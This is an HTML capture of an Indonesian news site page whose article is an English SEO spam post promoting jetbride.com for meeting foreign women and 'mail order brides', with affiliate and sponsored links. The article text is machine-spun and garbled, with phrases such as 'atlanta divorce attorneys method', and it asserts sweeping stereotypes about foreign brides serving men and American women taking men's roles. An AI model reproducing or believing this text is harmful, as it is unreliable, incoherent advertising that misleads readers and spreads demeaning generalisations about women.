								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Launching The Easy Way To meet up with Foreign Women - jetbride. com</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-2105" class="post-2105 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Launching The Easy Way To meet up with Foreign Women &#8211; jetbride. com</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2022-01-11T00:00:00+07:00">Januari 11, 2022</time><span class="meta-view">391 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F&amp;text=Launching%20The%20Easy%20Way%20To%20meet%20up%20with%20Foreign%20Women%20%26%238211%3B%20jetbride.%20com" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F&amp;text=Launching%20The%20Easy%20Way%20To%20meet%20up%20with%20Foreign%20Women%20%26%238211%3B%20jetbride.%20com" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Launching%20The%20Easy%20Way%20To%20meet%20up%20with%20Foreign%20Women%20%26%238211%3B%20jetbride.%20com https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p> Privately    she have to contact you and wish to be touched    by you. She will get pleasure from and become responsive or initiate making love to you. She could    be very carressed by little sentimental items and flattering phrases. The woman might    be open to doing actions you prefer, even when it is very mundane. </p>
<ul>
<li> A woman from one other country can open up your eyes to numerous issues. </li>
<li> Who have knows, might be there you will still meet the person with whom you&#8217;ll spend the entire life-time. </li>
</ul>
<p> Russian, Thai, or Mexican brides are the primary choice to be a end result of they love to cook dinner    for their person. Singles via different regions of the world will be extra conventional brides who respect the person and treat their partners as to the relatives leader. Some other nice good thing about foreign females dating websites is that you understand how girly they are following chat with these kinds of ladies. They can be conventional wives or girlfriends who    like to end up being feminine atlanta divorce attorneys method. It can be completely different from American women who apparently need to take the role of males in today’s world. They often job longer hours than males and acquire extra money. They will don&#8217;t    serve the husbands any more, and it is    the man that arrives house first, awaiting his partner to return out of work. </p>
<h2> What You Have To Do To know About Match Foreign Females Before If you&#8217;re Left Behind </h2>
<p> Yep, consider a trip to the target region and you will contain alternatives to meet many superb girls. I actually don&#8217;t know your look in women of all ages but Sydney, New Zealand, Brazil, Columbia, Poland, Uk, The Netherlands and Denmark all of the have some really fabulous ladies. Note that this can be a premium web-site, and however some free alternatives are available, the best services like messaging    and requiring contacts are paid types. The new subscribers can purchase 20 credits for less than $2. eighty nine — it is a large discount. More    excitingly, 20 no cost credit  <a href="https://jetbride.com/meet-foreign-women/">https://www.jetbride.com/meet-foreign-women/</a>  are offered to every new person, and it’s enough to attempt some services around the positioning. You will see all of the users’ profiles and the photographs, you presumably may &#8220;like&#8221; the profiles and ship    them &#8220;winks&#8221; to show if you&#8217;re interested. Messaging requires payment, as well as private data requests. </p>
<p> These kinds of groups present a exciting and protect way in order to meet new people. There are several repeated ways to satisfy folks in Spain, nevertheless, these are generally inclined to vary from different European nations. Nightclubs and bars,    as an example, usually are usually known as typical places to choose up men and women; be it for    informal set-up or critical relationships. On the opposite, a large number of people head to these venues purely to have enjoyment from the music and become with their colleagues. Meeting potential love pursuits, due to this fact, will occur by different means. Another issue to    concentrate on is that in Spain,    individuals do not believe in preventing their affections. </p>
<p> If you find plenty of courting users    involving this picture, it’s most probably a make-believe profile. It could be a shock to suit your needs, but both equally billionaires and average men use this kind of websites. The sole thing you must know is the fact there are not any special requirements here. This isn&#8217;t helped by the reality that so many guys are    pampered by way of a mothers effectively into maturity. As a result, the expectation to perform the lion’s share of the cleaning    and tidy up following them usually falls to    the wives or perhaps girlfriends. </p>
<h4> Varieties of Mail Buy Brides Rip-off You Want To Be Mindful of </h4>
<p> Many persons    are unable to satisfy others pertaining to the explanation that their time-table makes it subsequent to impossible. Meanwhile, the world wide web won&#8217;t be imposed on you and take away the time that you&#8217;ve preserved for job, you possibly can regularly    open up your favourite web page when it&#8217;s useful for you. Harriet Lewis comes with an    eclectic professional history,    and has difficult and self volunteered in service to others for over 20 years. She has recently been the management director of organizations that serve young ladies internationally, local small business house owners, survivors of home physical violence, and youth. </p>
<p> They join with the total intention of committing in a serious,    long-term relationship with the right person, which they anticipation will finally result in tying the knot. Like in a large number of European international locations, relationship applications and world wide web    sites are extraordinarily  <a href="https://jetbride.com/placetochat-review/" rel="sponsored">jetbride.com</a>  preferred in Spain. International women likewise relish to be able to have collection. If every goes on a frequent night time out with a simple foreign    gentleman they&#8217;re offered extra options. </p>
<h3> Locate And Particular date Foreign Ladies </h3>
<p> After choosing a place with courting offerings, you need to figure out how to actually talk with a lady. Nonetheless earlier than that, you have to discover mail order brides just for communication. </p>
<div class="post-views content-post post-2105 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">391</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F&amp;text=Launching%20The%20Easy%20Way%20To%20meet%20up%20with%20Foreign%20Women%20%26%238211%3B%20jetbride.%20com" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F&amp;text=Launching%20The%20Easy%20Way%20To%20meet%20up%20with%20Foreign%20Women%20%26%238211%3B%20jetbride.%20com" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Launching%20The%20Easy%20Way%20To%20meet%20up%20with%20Foreign%20Women%20%26%238211%3B%20jetbride.%20com https%3A%2F%2Fpenabangsa.com%2Flaunching-the-easy-way-to-meet-up-with-foreign-women-jetbride-com%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/rumored-buzz-pan-konto-po-betclic-exposed/" rel="prev"><span>Pos sebelumnya</span> Rumored Buzz pan Konto Po Betclic Exposed</a></div><div class="nav-next"><a href="https://penabangsa.com/the-way-to-select-the-best-insurance-professional/" rel="next"><span>Pos berikutnya</span> The way to select the Best Insurance professional</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
